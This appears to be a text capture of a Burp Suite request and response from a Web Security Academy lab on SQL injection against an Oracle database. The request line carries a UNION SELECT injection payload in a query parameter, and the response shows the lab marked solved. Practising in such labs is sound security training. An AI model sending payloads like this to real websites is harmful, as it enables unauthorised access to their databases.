 Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,+NULL+-- HTTP/2
2 Host: 0a4a005b03fffe2b8013bc3f00ff00c8.web-security-academy.net
3 Cookie: session=KEIDKQv6FTQ2QQVi4O2pUNRNpQtVlOMM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4a005b03fffe2b8013bc3f00ff00c8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection
attack,
querying the
database type
and version on
Oracle
LAB Solved
Congratulations, you
solved the lab!
Share your skills! in Continue learning >>
Back to lab description
>>
Internal Server Error
Internal Server Error